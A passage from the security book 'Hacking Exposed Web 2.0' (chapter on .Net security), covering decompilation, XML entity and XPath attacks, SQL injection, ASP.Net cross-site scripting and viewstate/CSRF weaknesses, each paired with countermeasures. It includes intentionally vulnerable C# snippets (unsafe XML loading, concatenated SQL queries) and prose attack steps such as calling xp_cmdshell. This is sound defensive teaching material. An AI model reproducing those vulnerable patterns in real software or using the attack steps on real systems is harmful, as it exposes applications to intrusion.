Hacking Exposed ™ Web 2.0 phần 6 potx
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (5.27 MB, 28 trang )
114
Hacking Exposed Web 2.0
M
icrosoft developed the .Net platform as a competitor to Sun Microsystems’
Java language and SDK. The .Net Framework allows developers to work
within a controlled environment that handles memory management and
object lifetime management, and it provides a framework for developers to develop
web, server, and client applications. .Net provides support for multiple languages,
including C#, Visual Basic.Net, and Managed C++; the ASP.Net web application
platform; and broad class libraries.
Code written in a .Net language does not run directly on the machine, but is instead
executed by the Common Language Runtime (CLR). The CLR provides memory and
object management functions in addition to abstracting away the underlying platform.
By providing this layer of abstraction, .Net code is able to run on multiple operating
systems and processor architectures while preventing vulnerabilities, such as buffer
overflows, integer overflows, and format string vulnerabilities, traditionally related to
poor memory management.
Code written to use the CLR is commonly referred to as “managed” code, while
traditional code that runs outside of the CLR is referred to as “native” code. This
vocabulary is derived from the fact that CLR code runs in a managed environment while
other code runs natively on the machine’s processor. Currently, Microsoft ships a CLR
implementation for Windows and Windows CE, but the open source community has
created the Mono implementation of the CLR. The Mono implementation of CLR is truly
platform-independent and is capable of running on several operating systems including
Linux, Mac OS X, and FreeBSD. The availability of Mono allows some .Net applications
to be ported from Windows.
At the time of this writing, the most current version of the .Net Framework is 3.0.
.Net 3.0 is the fourth version of the .Net Framework and the third release of the CLR.
Version 3.0 of the .Net Framework was preceded by .Net 1.0, 1.1, and 2.0. The .Net Frame-
work 1.1 represented a small change from .Net Framework 1.0, while the .Net Frame-
work 2.0 contained significant new language features and an expanded class library.
New language features for 2.0 include support for generics, nullable types, anonymous
methods, and iterators. Additionally, the .Net Framework now includes more applica-
tion security features that developers can use when developing applications. The .Net
Framework 3.0 adds no language features. In fact, the CLR is still versioned as 2.0, but
3.0 does significantly expand the core class libraries by adding the Windows Communi-
cation Foundation (WCF) messaging stack, Infocard, a workflow engine known as
Windows Workflow Foundation (WWF), and new user interface APIs in Windows Pre-
sentation Foundation (WPF). The new APIs in the .Net Framework 3.0 were developed
and released along with Windows Vista but are also available for earlier versions of Win-
dows such as Windows XP.
Since its introduction, .Net usage has increased dramatically and the platform is now
a popular choice for web application developers. This chapter focuses on ASP.Net, the
web application platform, and describes some of the security functionality available to
developers. In particular, some of the common Web 2.0 attacks and their .Net manifesta-
tions are discussed. This chapter covers the .Net Framework and CLR version 2.0, as
these versions are the most widely in use and the core runtime and libraries were not
Chapter 5: .Net Security
115
changed between .Net 2.0 and 3.0. Most of this information assumes a basic understand-
ing of .Net vocabulary and concepts. If you need more clarification, you can find lots of
information at Microsoft’s Developer Network (MSDN) at
When reviewing .Net Framework applications, the security issues you will most
likely encounter are related to misuse of framework APIs and faulty application logic.
Buffer overflows and other traditional attacks against native code are not as likely within
.Net’s managed environment. The .Net Framework’s ease-of-use and the ability to write
quick code lulls developers into using sloppy application development practices.
Attackers take advantage of this ease-of-use by spending time getting to know the .Net
Framework and the common ways that Framework APIs and the platform are misused.
GENERAL FRAMEWORK ATTACKS
Reversing, XML, and SQL attacks are threats to the .Net Framework regardless of whether
or not the application is an ASP.Net application.
Reversing the .Net Framework
When .Net code is compiled from a CLR language such as C#, it is not turned directly
into native bytecode ready to be run by the operating system. Instead, the compiler
produces assemblies containing intermediate bytecode in a format known as Microsoft
Intermediate Language (MSIL). This intermediate language is similar to traditional x86
assembly except that it has a much richer operation set and knowledge of high-level
programming language concepts such as objects and types. By using an intermediate
language, the CLR is able to control a program’s operating environment more effectively.
This control enables the buffer and object management that was mentioned earlier.
When the CLR begins to run an MSIL assembly, the CLR performs a Just-in-Time
(JIT) compilation to transform MSIL to code native to the current system. For example,
on a x86 machine, the CLR will JIT the MSIL to native x86 bytecode. Performing the JIT
step slows down the first launch of a program but increases the program’s runtime
performance.
In addition to the executable instructions, MSIL assemblies have a large amount of
metadata describing the types and objects contained within. Using freely available tools,
it is simple to peer inside assemblies and get a complete listing of the application’s code.
Much of the information in this chapter was assembled by reading documentation, ex-
perimenting with sample code, and using a .Net decompiler to examine the Framework’s
own internals to figure out what was really going on.
The preferred .Net decompiler is .Net Reflector and is available free from www.aisto
.com/roeder/dotnet/. .Net Reflector allows decompilation of MSIL assemblies into a
.Net language of your choice. Keep this tool in mind when working with the .Net
Framework and looking for new vulnerabilities and patterns that may cause application
security issues. As a developer, remember that .Net code may be easily turned from
MSIL into a form closely approximating the application’s source code. This makes it
116
Hacking Exposed Web 2.0
more critical that you not attempt to obfuscate or hide sensitive data within your
assemblies, as a dedicated attacker will almost always be able to discover it.
To demonstrate the power of decompilation, the examples below show the original
C# source code for a simple Hello World application and the decompiled output using
.Net Reflector against the compiled assembly without access to the original code.
Here’s the C# listing:
static void Main(string[] args)
{
int theNumberTwo = 2;
int theNumberThree = 3;
string formatString = "Hello World, The Magic Number is {0}";
Console.WriteLine(formatString, theNumberTwo + theNumberThree);
Environment.Exit(0);
}
And here’s the decompiled output from .Net Reflector:
private static void Main(string[] args)
{
int num = 2;
int num2 = 3;
string format = "Hello World, The Magic Number is {0}";
Console.WriteLine(format, num + num2);
Environment.Exit(0);
}
These two listings are almost identical, even though .Net Reflector had no access to
source code! The main difference is the variable names, because these are not included in
the MSIL. To handle this, .Net Reflector assigns names based on the objects’ type and the
order in which the objects are created. Hopefully, this example gives you an idea of how
effective decompilation can be when analyzing .Net applications without source. To
mitigate the effectiveness of .Net reversing several obfuscation products have been
released that prevent analysis by changing the names of variables and classes to make
analysis more difficult. Unfortunately, these products will only slow down a dedicated
reverser and are not a totally effective mitigation.
XML Attacks
The .Net Framework class libraries have extensive, native support for XML. This support
is provided through the System.Xml namespace. Using the .Net Framework, application
developers can easily write applications that consume or produce XML, perform Exten-
sible Stylesheet Language Transformations (XSLT) transformations, apply XML Schema
Definition (XSD) schema validation, or use XML-based web services. Unfortunately,
Chapter 5: .Net Security
117
many of the original XML classes were vulnerable to common XML attacks such as exter-
nal entity (XXE, as discussed in Chapter 1) references and the billion laughs attack. While
many of the defaults have been changed in the new 2.0 .Net classes, the core XML classes
were not changed, as this would have an impact on backward compatibility. Microsoft’s
deference to backward compatibility means that developers can easily make mistakes
when handling XML from untrusted sources. A skilled attacker can make use of such is-
sues whenever XML and .Net are being used together.
One of the more common methods of manipulating XML in .Net is to use the System.
XmlDocument classes. The XmlDocument class consumes XML and creates an internal
representation of the document known as a Document Object Model (DOM). The DOM
allows developers to manipulate the document easily, whether by performing XPath
queries or by navigating the document in a hierarchical manner. Unfortunately, the
methods used by the XmlDocument to load XML have insecure defaults and are there-
fore vulnerable to external entity and entity expansion attacks.
Forcing the Application Server to Become
Unavailable when Parsing XML
Popularity: 4
Simplicity: 8
Impact: 6
Risk Rating:
6
Consider the functions in the following example, which create a DOM from XML
supplied from either a file or from the user as a string. The latter case is common in web
applications that handle data from users and use XML to serialize state.
/// <summary>
/// Loads xml from a file, returns the loaded XmlDocument
/// </summary>
/// <param name="xmlFile">URI of file containing Xml</param>
/// <returns>Loaded XmlDocument object</returns>
public XmlDocument InSecureXmlFileLoad(string xmlFile)
{
XmlDocument xmlDocument = new XmlDocument();
xmlDocument.Load(xmlFile);
return xmlDocument;
}
/// <summary>
/// Loads xml from a string.
/// </summary>
/// <param name="serializedXml">Xml serialized as a string</param>
118
Hacking Exposed Web 2.0
/// <returns>Loaded XmlDocument object</returns>
public XmlDocument InsecureXmlStringLoad(string serializedXml)
{
XmlDocument xmlDocument = new XmlDocument();
//Behind the scenes, .Net creates an insecure XmlTextReader
xmlDocument.LoadXml(serializedXml);
return xmlDocument;
}
If this code was contained within an application server and was handling attacker-
supplied data, an attacker could easily force the application server to become unavail-
able. Starting with the .Net Framework 2.0, the System.Xml namespace contains an
XmlReader class that disables processing of Document Type Definitions (DTDs) by
default. Using this class when loading XML into a XmlDocument can be significantly
safer.
Confi gure XML Loading Classes
to Load XML Securely
Following are secure examples of creating an XmlDocument from a file or a string. Note
that the ProhibitDtd setting is set to True even though True is the default value with
the XmlReader class. Setting this value explicitly is important in case Microsoft ever
decides to change the defaults in future versions of the .Net Framework.
/// <summary>
/// Creates a XmlDocument from a file, prevents known Xml
/// attacks.
/// </summary>
/// <param name="xmlFile">URI of file containing Xml</param>
/// <returns>Loaded XmlDocument object</returns>
public XmlDocument SecureXmlFileLoad(string xmlFile)
{
XmlDocument xmlDocument = new XmlDocument();
XmlReaderSettings readerSettings = new XmlReaderSettings();
readerSettings.ProhibitDtd = true; //Prevent entity expansion
readerSettings.XmlResolver = null; //Prevent external references
readerSettings.IgnoreProcessingInstructions = true;
XmlReader xmlReader = XmlReader.Create(xmlFile, readerSettings);
xmlDocument.Load(xmlReader);
return xmlDocument;
}
/// <summary>
/// Creates a XmlDocument from a string containing serialized Xml,
Chapter 5: .Net Security
119
/// prevents known Xml attacks.
/// </summary>
/// <param name="serializedXml">Xml serialized as a string</param>
/// <returns>Loaded XmlDocument object</returns>
public XmlDocument SecureXmlStringLoad(string serializedXml)
{
XmlDocument xmlDocument = new XmlDocument();
XmlReaderSettings readerSettings = new XmlReaderSettings();
readerSettings.ProhibitDtd = true; //Prevent entity expansion
readerSettings.XmlResolver = null; //Prevent external references
readerSettings.IgnoreProcessingInstructions = true;
//Need to create a StringReader to wrap the string
XmlReader xmlReader =
XmlReader.Create(new StringReader(serializedXml), readerSettings);
xmlDocument.Load(xmlReader);
return xmlDocument;
}
Manipulating Application Behavior Through XPath Injection
XPath is a query language that allows developers to select elements matching specified
criteria from an XML document. .Net integrates XPath with the XmlDocument class
through the SelectNodes and SelectSingleNode methods. These methods take an
XPath query and execute it against the XmlDocument’s DOM.
XPath Injection in .Net
Popularity: 4
Simplicity: 6
Impact: 6
Risk Rating:
6
A common security flaw arises when developers insert attacker supplied data into
XPath query statements, therefore changing the final XPath query executed by the
system. In many cases, this leads to information disclosure and perhaps unauthorized
system access. Unfortunately, the .Net Framework does not provide a mechanism for
escaping information before inserting it into XPath statements. Security testing on .Net
should attempt XPath injections against applications since no prevention features are
built in. For an XPath injection framework, see the information about the SecurityQA
Toolbar in Chapter 1.
120
Hacking Exposed Web 2.0
Escape Data Before Insertion into XPath Queries
To prevent XPath attacks in .Net, you must know whether the XPath statement is using
single or double quotes as the string delimiter. If an escaping mismatch occurs, there is a
strong potential for security issues to arise. Keep this detail in mind when developing
.Net applications that use XPath as a data access method.
Microsoft has aggressively pushed XML as a technology and it is used heavily
throughout the .Net Framework. Hence, when reviewing .Net applications, you are
likely to encounter XML handling vulnerabilities. The developer advantages of the .Net
Framework can easily be turned into advantages for a dedicated adversary.
SQL Injection
SQL injection vulnerabilities involving .Net are a very real danger of which developers
are sometimes unaware. Many developers believe that using managed code will prevent
SQL injection vulnerabilities. This belief is false. As with the majority of data access li-
braries, the .Net Framework does provide functionality that developers can use to miti-
gate vulnerabilities. However, it is up to developers to use that functionality properly to
make their applications secure.
SQL functionality in .Net is exposed within the System.Data.SqlClient namespace.
This namespace contains classes such as SqlConnection and SqlCommand. To interact
with a database, developers create an SqlConnecton, connect to the database, and then
use SqlCommands to run their queries. Here’s an example:
//Connect to the local Northwind database with the current user's
//Windows identity
string connectionString =
"Server=localhost;Database=AdventureWorks;Integrated Security=SSPI";
SqlConnection sqlConn = new SqlConnection(connectionString);
sqlConn.Open();
SqlCommand sqlCommand = sqlConn.CreateCommand();
sqlCommand.CommandType = CommandType.Text;
sqlCommand.CommandText =
"SELECT * FROM Contact WHERE FirstName='" + firstName + "'";
sqlCommand.ExecuteReader();
This code will connect to the sample AdventureWorks database included with
Microsoft SQL Server 2005 and execute a select query to retrieve information about the
specified contact from the database. Notice that the query is put together by concatenat-
ing user input, the firstName string, with the query string. This is an example of a classic
SQL injection issue manifesting itself in a .Net application. If an attacker supplied a string
containing a single quote plus some additional query text, the database would not be
able to distinguish the query the developer intended from the modified query text that
the attacker has supplied.
Chapter 5: .Net Security
121
SQL Injection by Directly Including User Data
when Building an SqlCommand
Popularity: 8
Simplicity: 6
Impact: 9
Risk Rating:
9
The following code example queries the database for a particular user record:
string query = "SELECT * FROM Users WHERE name='" + userName + "'";
SqlConnection conn = new SqlConnection(connectionString);
conn.Open();
SqlCommand sqlCommand = conn.CreateCommand();
sqlCommand.CommandText = query;
SqlDataReader reader = sqlCommand.ExecuteReader();
/* Process Results Here */
This code is vulnerable to an SQL injection attack because it directly executes a
query that was created with user data. Notice the use of the SqlCommand and
SqlConnection objects, as these will be mentioned throughout the rest of this chapter.
An SqlConnection object creates connections to a database, and an SqlCommand
object represents a specific command that will be executed against the database
management system (DBMS). Also note that an attacker can inject multiple commands
into the query by using the semicolon (;) operator to separate each command.
Use the SqlParameter Class to Delineate
User Data and Query Information
Fortunately, these bugs are easy to avoid using .Net. Use the SqlParameter class to
insert data within SQL queries instead of direct insertion through string concatenation.
By using SqlParameter classes, the .Net classes will know to separate user data from
the query text and will make sure that the attacker’s data is not able to influence the
query plan used when executing against the database. SqlParameter classes may be
used with both stored procedures and standard text queries such as the select query in
the previous example.
To use an SqlParameter object with a text query, you can indicate variables by
placing query variables within the query and then adding appropriate SqlParameter
objects to the SqlCommand. Query variables are indicated within queries by using the
@ParameterName notation where ParameterName is the name of a SqlParameter that
you will provide to the SqlCommand. Some beneficial side effects of using parameterized
queries are that in some cases repeated queries will execute faster, and code can become
easier to read and audit.
122
Hacking Exposed Web 2.0
The preceding example could be rewritten to use SqlParameters as follows:
SqlCommand sqlCommand = sqlConn.CreateCommand();
sqlCommand.CommandType = CommandType.Text;
sqlCommand.CommandText = "SELECT * FROM Contact WHERE
FirstName=@FirstName";
SqlParameter nameParam = new SqlParameter("@FirstName", firstName);
nameParam.SqlDbType = SqlDbType.Text;
sqlCommand.Parameters.Add(nameParam);
By looking closely, you can see that the query has changed and now uses an
SqlParameter object to specify the value for the FirstName column in the where
clause. This query can now be executed safely without worrying about data from the
user being used to attack the database.
This same mitigation strategy can be used when calling stored procedures. To avoid
having to specify a long query string such as exec sp_my_stored_procedure @param1,
@param2, change the SqlCommand’s CommandType property to CommandType
.StoredProcedure. By changing the command type to StoredProcedure, the .Net
Framework will understand that the developer intends to call a stored procedure and
will put together the query appropriately.
Attackers have a couple advantages when attempting to perform SQL injection at-
tacks against ASP.Net applications. Firstly, the vast majority of ASP.Net applications are
deployed within Microsoft environments and use Microsoft SQL Server as the database
backend. An attacker can save some database fingerprinting time by assuming she is at-
tacking Microsoft SQL and using the appropriate attacks. Secondly, ASP.Net is the most
popular .Net web platform. Using this knowledge, attackers can attempt to compromise
applications with information about how queries are likely to be put together on the
backend. This little bit of information can go a long way when attempting to figure out
how to exploit a given SQL injection vulnerability.
For instance, a common attack against versions of SQL Server prior to 2005 is to call
the infamous xp_cmdshell stored procedure in the hope that the web application is
running with high database privileges. This attack is unique to Microsoft SQL Server
and is not worth attempting against other DBMS installations.
When performing whitebox testing against a new .Net application, one of your first
tasks is to look for locations where developers set the CommandText property on
SqlCommand objects. It is often easy to enumerate these calls by searching for
CommandText or CommandType.Text and determine whether or not the application’s
developers made proper use of SQL query parameterization.
Remember that you get the advantage of safe only SQL functions if you use them. As
an attacker, pay attention and go after spots where developers have either been
unknowledgeable or lazy when working with SQL.
Chapter 5: .Net Security
123
CROSS-SITE SCRIPTING AND ASP.NET
ASP.Net has several methods to protect web applications against cross-site scripting
(XSS) attacks. While these mechanisms can assist in preventing XSS vulnerabilities, they
are not infallible and can lend developers a false sense of security. In this section, an
overview of ASP.Net’s XSS protections is provided along with some of the common
ways in which the protections are misused.
Input Validation
One of the first lines of defense in an ASP.Net application is the use of input validators.
Input validators can be applied to input fields and verify that user fields are populated
and contain appropriate information. Each validator control is associated with an
ASP.Net input control. The controls will perform client-side validation and perform
validation server-side as well. The .Net Framework has four validator classes:
• RequiredFieldValidator Ensures that a user has entered data into the
associated input control.
• RegularExpressionValidator Verifi es user data against a developer-supplied
regular expression.
• CompareValidator Compares values entered by the user to data in another
control or to a developer-supplied constant value.
• RangeValidator Validates that user data is within a specifi ed range. Can be
used with many types such as Date or Integer.
• CustomValidator Provides a mechanism for developers to write their own
custom validators. The CustomValidator can be used for more complex
validation—for example, validation that checks business logic rules.
Each of these validators has two parts. One portion runs within the client’s browser
using JavaScript and prevents ASP.Net postbacks if any of the validation logic fails. As
an attacker, remember that client-side validation is easily bypassed by using an attack
web proxy such as WebScarab. The other portion of an ASP.Net validator runs server-
side using native .Net code.
Bypassing Validation by Directly Targeting
Server Event Handlers
Popularity: 4
Simplicity: 4
Impact: 6
Risk Rating:
6
124
Hacking Exposed Web 2.0
When an ASP.Net server postback occurs, ASP.Net will validate all user input by execut-
ing each validator control on the page. However, even if the page fails validation, it is
still possible to access and use a value.
Check the Page’s IsValid Property
Before Handling User-supplied Data
It is the developer’s responsibility to check the Page’s IsValid property. If reviewing an
application that makes use of validators, look for event handlers that do not immediately
check the value of the IsValid property.
Here’s an example of an event handler that properly checks that the page has been
validated:
protected void SubmitButton_Click(object sender, EventArgs e)
{
//If the page is not valid then do nothing
//the validators will properly format the output.
if (Page.IsValid == false)
{
return;
}
//Insert Business Logic Here
}
Since validators require developers to be explicit about checking their results, validators
are often misused. Remember this rule: if the browser won’t let an attacker submit evil
data, he will find a way to use tools such as WebScarab to get around that restriction.
Default Page Validation
In ASP.Net 2.0, Microsoft added new default page validation that is automatically associated
with every Submit action. This validation is intended to address XSS directly by inspecting in-
coming requests and determining whether or not the client is attempting to submit malicious
data such as HTML or client-side script. For these validators to be enforced, it is not necessary to
check the Page.IsValid property, as ASP.Net will do the check automatically. Fortunately for
an attacker, the default validators get in the way of many operations that developers want to do.
For example, default ASP.Net validation will block the submission of HTML tags. These tags are
used by many web applications to allow users to supply links to images within submitted con-
tent such as message board posts.
Disabling ASP.Net’s Default Page Validation
Popularity: 4
Simplicity: 8
Impact: 6
Risk Rating:
7
Chapter 5: .Net Security
125
Do Not Disable Page Validation
To support user scenarios such as supplying bold tags, developers often will disable ASP.
Net’s page validation. This can be done in one of two ways: either on a machine-wide basis
by editing the machine.config, or on a page-by-page basis by setting the Validate
Request property to false. It is highly recommended that developers not disable page
validation on a machine-wide basis as this can adversely affect other applications on
the machine that may be relying on page validation for protection. Instead, if a page must
take user data, you can disable the validators specifically for that page and make sure to
validate input aggressively before placing user data directly into the response document.
A final caveat about ASP.Net’s default validation is that the functionality and
effectiveness is not very well documented by Microsoft. The lack of a solid contract
means that default page validation cannot be relied on in all circumstances to protect
web applications; in fact, it becomes questionable whether it can be relied on at all!
Despite this poor contract, page validation can add another layer of defense for an ASP
.Net application and is a useful feature to have in case other protections fail.
Output Encoding
Input validation can be helpful in preventing XSS but is not nearly as effective as consis-
tently applied output encoding. The .Net Framework has built-in methods for encoding
user input before insertion into response documents. These methods should be used
whenever handling user data, whether that data comes from a user’s request or from a
persistent store such as a database. When encoding data using the .Net Framework,
characters with an HTML meaning, such as angle brackets, will be rewritten in an es-
caped HTML form.
To encode data, use the System.Web.HttpUtility.HtmlEncode method. This
method takes a string parameter and returns the HTML-encoded version of that string.
The following example below using the HtmlEncode method.
protected void Button1_Click(object sender, EventArgs e)
{
this.PageLabel.Text = HttpUtility.HtmlEncode(this.UserTextBox.Text);
}
It is best practice to create a helper method to use when writing to the output stream.
This method should make sure that all output strings are passed through the HtmlEncode
method. Performing standard output encoding such as this is one of the few techniques that
cannot be easily bypassed and goes a long way in protecting against input filtering errors.
Earlier in this chapter, you read that developers often want to allow users to supply
formatting instructions, such as bold tags, when submitting content. To do this safely in
.Net, use the HtmlEncode method to encode the data and then use the string replace-
ment functions to replace the encoded versions of allowed tags with the real versions.
For example replace >b< with <b>. Using a whitelist approach after performing
encoding provides a much higher level of assurance that attackers will not be able to
supply tags that may compromise an application’s security.
126
Hacking Exposed Web 2.0
A final note on output encoding to remember is that using the HtmlEncode method
does not make input safe for insertion into client-side script blocks such as JavaScript.
Prior to Web 2.0, most applications placed user data only into the page’s HTML sections.
With the event of AJAX and greater usage of JSON and JavaScript, it is more likely that
user data will be in the middle of script blocks that are being evaluated. The .Net
Framework does not provide methods to escape data for insertion into JavaScript and it
is up to application developers to provide their own.
XSS and Web Form Controls
One of the most powerful features of ASP.Net is Web Forms. Developers create Web
Forms containing Web Controls to provide user interface functionality, much as they
would within a standard-rich client application. ASP.Net provides an event infrastruc-
ture that allows Web Controls to receive browser events—for example, a user clicks a
button and the application reacts accordingly. With this eventing infrastructure and
Visual Studio’s graphical control layout functionality, programming for the web becomes
an experience very similar to programming a .Net WinForms application. The familiar-
ity of ASP.Net Web Forms often lulls developers into forgetting about some of the secu-
rity issues (such as XSS) that they need to worry about when developing their own web
applications. An attacker can take advantage of uneducated developers and look for
cases in which Web Forms have been misused.
Causing XSS by Targeting ASP.Net Web
Form Control Properties
Popularity: 8
Simplicity: 7
Impact: 8
Risk Rating:
9
One common mistake is believing that the default controls will perform automatic
HTML encoding. While some controls do encode output, many do not. If user data is
directly supplied as the text value for a control, it will often lead to a script injection vul-
nerability. An example control that does not provide output encoding is the Label con-
trol. This control is used to display text on a web page. When user data is assigned to the
Text property of the control, the data will be inserted directly into the web page. If an
attacker submits data containing script, then a XSS vulnerability would likely result.
HTML Encode User-supplied Data Before Assigning the Value
to ASP.Net Web Form Control Output Properties
Counter to the Label control is the DropDownList control, which will automati-
cally encode items within it. This means that user data can be safely placed into a
Chapter 5: .Net Security
127
DropDownList without worrying about the possibility of script injection. Even though
ASP.Net will handle encoding of new items, it does not mean that values in a Drop-
DownList may be safely inserted directly into other page elements such as a Label
control. When the value is read from the DropDownList it will be automatically
HTML-decoded by ASP.Net and lose the previously provided protections. The different
behavior between controls opens the door for vulnerabilities and the possibility that
developers will misunderstood the encoding rules for specific controls.
Recently Microsoft has updated much of the MSDN Web Controls’ documentation
( to indicate which
controls do or do not encode assigned data. To attack ASP.Net applications, a thorough
read of the MSDN article will be useful to learn which controls have problems. Since many
popular Web Controls come standard with ASP.Net, they are often recognizable. If an at-
tacker is familiar with the common controls and their faults, it will be easy to develop a
standard arsenal of attacks to use against each one. A good attacker often reads through
the documentation one page beyond where the application’s developer stopped reading.
More on Cross-Site Scripting
While web controls are used for the majority of UI elements in ASP.Net, it is possible to
write directly to the output stream. To write to the output stream directly, developers use
the Response.Write method. This method performs no output encoding and its use
with non-encoded or unfiltered user input is an immediate red flag. A good technique to
use when auditing a closed source .Net web application is to use .Net Reflector and
search for references to the Response.Write method. Doing this simple search can
sometimes help increase the understanding of the application and in the best cases,
identify points where user input is being placed directly into the page’s output.
Sometimes when creating XSS exploits, an attacker may find vulnerabilities that oc-
cur when a form is submitted to a web site using the POST method. XSS exploits using
POST can be more difficult to author as an attacker but an interesting coding construct in
ASP.Net can sometimes make the attacker’s job a little bit easier. Traditionally, form data
in an ASP.Net application is accessed using the Page.Form index property. Using the
Page.Form property requires that information be posted to the page as part of an HTTP
Post form. However, it is also possible to access data by using the Request index object.
When this object is used, the information may be included within the query string or
within a posted form field. If the application chooses to access data by using the
Request index object instead of the Page.Form field, then parameters for a XSS exploit
may be placed into the query string instead of in a POST body. Of course, the ability to
perform this substitution is dependent on how the application decides to access data.
However in complicated exploit scenarios, this behavior can greatly simplify exploit
writing.
This concludes the discussion of Cross-Site Scripting in ASP.Net. As you can see, ASP
.Net provides several mechanisms to assist in preventing script injection. Remember that
the majority of these protections require active effort on the part of the developer. With
the short deadlines most application developers are under, it is common for mishandling
of data to be overlooked.
128
Hacking Exposed Web 2.0
VIEWSTATE
If you look at a form submission to an ASP.Net application, you will likely notice that
almost every Submit action carries with it a _VIEWSTATE parameter. This parameter is
used by ASP.Net to maintain information about the state of ASP.Net web controls on a
page. For example, it records which items are currently being displayed in a DropDown-
List and which item was last selected. To reduce the amount of memory required by the
server, ASP.Net encodes this data and places it into the page as a hidden form field. The
viewstate is then sent to the server so that the server can render subsequent page views
accurately. Developers can also place custom values into the viewstate to access them
later. By keeping the state on the client, it is easier to write web applications that scale.
Even though viewstate is central to the operation of much within ASP.Net, its
implementation and behavior are poorly documented. This poor documentation and a
general lack of developer understanding provide a potential attack surface for attackers
looking for vulnerabilities in ASP.Net applications.
Viewstate Implementation
ASP.Net places a viewstate blob in each page as a hidden form field. To view a page’s
viewstate, simply view the source of the page and search for the _VIEWSTATE field ID.
The viewstate is transmitted as a Base64-encoded binary blob. When ASP.Net receives a
viewstate field, it will decode the blob and then deserialize it using the System.Web
.LosFormatter class. In addition to providing a compressed binary format for an
object’s data, the LosFormatter class provides additional compression by creating
internal string tables for repeated data. In addition to the data within the viewstate, the
viewstate may also be encrypted and/or signed.
By default, ASP.Net will add an HMAC to the viewstate data, which means that cli-
ents will be unable to tamper with the viewstate. The HMAC is generated by using a
hashing algorithm and a server-side–specific key. In most installations, the key will be
generated automatically by ASP.Net and developers will not need to pay any attention
in order to receive viewstate integrity protections. A major exception to this are web farm
environments where multiple machines are involved. Since the key is generated per ma-
chine and not available for export, each machine in the web farm will have a separate
key. The lack of a shared key infrastructure means that any machine in the web farm will
be unable to verify the signature on a viewstate-generated by ASP.Net installations on
other machines.
To handle this situation, developers can manually generate a key and specify the key
in the machineKey element of the web.config, or viewstate validation can be turned off
per page or machine-wide. Manually specifying a key has its drawbacks. The key must
be synchronized to all machines within the web farm. As with most key management
solutions, it can be difficult to change the key without disrupting users using the applica-
tion. To check whether viewstate integrity validation is disabled, simply modify the
_VIEWSTATE before submission. If the server accepts the viewstate without complaint,
then viewstate validation is likely disabled.
Chapter 5: .Net Security
129
In addition to signing, viewstate may also be optionally encrypted using Data
Encryption Standard (DES), Triple DES (3DES), or Advanced Encryption Standard (AES).
By default, ASP.Net will not encrypt viewstate. Encrypting the viewstate can help protect
against disclosure of sensitive data but Microsoft recommends avoiding encryption and
instead never placing sensitive data within the viewstate. Of course, we all know that
not all guidance is followed, so make sure to check that nothing sensitive is within the
viewstate. If the viewstate appears to be encrypted, then try saving the viewstate, logging
in as a different user, and submitting the saved viewstate. Mixing cross-user data could
cause the application to behave in an insecure manner.
In .Net 2.0, ASP.Net added the _EVENTVALIDATION field as an additional form field.
This field was added to mitigate the attack where messages were posted to event handlers
that were listening but not displayed on the current user’s page. For example, if a page
had a Delete User button that was only shown when an administrator viewed the page,
an attacker could still send postbacks to the button’s event handler. In some cases,
depending on whether the application always performed proper access checks, the
acceptance of the event could cause a user to elevate privileges. The _EVENTVALIDATION
field prevents this by storing which event handlers are valid. The field is linked with the
viewstate by cross-references and an HMAC to prevent tampering.
Gaining Access to Sensitive Data by Decoding Viewstate
Popularity: 4
Simplicity: 7
Impact: 6
Risk Rating:
6
When attacking an ASP.Net application that uses viewstate, an attacker follows
a multistage approach. First, he uses Fritz Onion’s Viewstate Decoder tool (www
.pluralsight.com/tools.aspx) to look for sensitive data within the viewstate. Since view-
state is not encrypted by default, the attacker wants to take advantage of a developer’s
oversight and attempts to learn about the application. To use this tool, he can either point
it at a web page or manually copy the viewstate out of the web page’s source.
Here’s how an attacker extracts a viewstate and decodes it:
1. Open the source code of the web page using the browser’s View Source
command.
2. Search for the string _VIEWSTATE within the page. This should fi nd a hidden
form fi eld.
3. Copy the _VIEWSTATE from the page into the Viewstate String fi eld within
viewstate decoder.
4. Explore the _VIEWSTATE in the tree display on the right side of the decoder.
130
Hacking Exposed Web 2.0
Do Not Place Sensitive Information in the Viewstate
While most of the information in the viewstate will be uninteresting, an attacker can learn
a lot by examining it, including account information or internal system information.
Successful decoding of the viewstate will also indicate whether or not the viewstate has
been encrypted. If sensitive information is stored within the decoded viewstate, a serious
vulnerability results. Since viewstate is part of the page’s text, it will be transmitted over the
network with each page view and persisted in cache pages. Developers should never store
sensitive information in the viewstate.
A common misconception about viewstate is that it is user-specific and prevents
cross-site request forgery (CRSF) attacks (www.isecpartners.com/files/XSRF_Paper_
0.pdf). While viewstate prevents CSRF in some cases, the security benefit is generally
provided by accident. When attempting to exploit a CSRF issue, the attacker will try to
remove the viewstate from the page, since often viewstate is not required for a page to
function properly. If the page complains when the viewstate is removed, the attacker will
try logging into the application, visiting the page, and then copying the viewstate from
the page into the CSRF exploit. Depending on the application, ASP.Net may accept the
viewstate on behalf of the victim. Viewstate may be omitted or substituted because not
all applications depend on the viewstate being present or initialized.
To mitigate the CSRF weaknesses, ASP.Net 1.1 introduced the Page.ViewStateUser-
Key property. The property can be used to add entropy to the viewstate. When ASP.Net
receives a postback it will use the ViewStateUserKey along with the validation key to
calculate the page viewstate’s HMAC. By adding a unique value per user per page, it will not
be possible for an attacker to substitute his own viewstate when creating a CSRF exploit.
This approach has a couple major weaknesses, however. Firstly, the security contracts
related to the viewstate user key are not well documented by Microsoft. Even though the
protection may be adequate today, Microsoft has the right to change it in the future. Mi-
crosoft can make these changes because the documentation never makes any promises or
guarantees to application developers. Secondly, developers often misuse the viewstate
user key by not providing an appropriate value. For the application to protect against
CSRF effectively, an attacker must not be able to supply or gain access to the value used
as the viewstate user key. A good example of a value would be a session ID that is stored
within the user’s cookie and is not predictable. To provide further protections, combine
the session ID value with a unique value per page. By varying the key on a per-page basis,
the difficulty for the attacker increases as the key cannot be reused. After specifying the
key value, make sure to protect the application by referencing the viewstate. Making an
explicit reference will ensure that the viewstate is properly validated.
A final note about the integrity and confidentiality of viewstate and the effectiveness of
CSRF protections. As mentioned, the security contract concerning viewstate is stated am-
biguously in the documentation. Although the current mechanisms may be secure, there is
not guarantee that this will not change in a future release of ASP.Net or the .Net Framework.
To mitigate vulnerabilities related to viewstate, sensitive data should never be placed in the
viewstate, the viewstate integrity should not be relied upon, and a more comprehensive ap-
plication-specific CSRF protection token is recommended for .Net applications. And remem-
ber that attackers will also pay close attention to this area in future versions of ASP.Net.
Chapter 5: .Net Security
131
Using Error Pages to View System Information
Popularity: 8
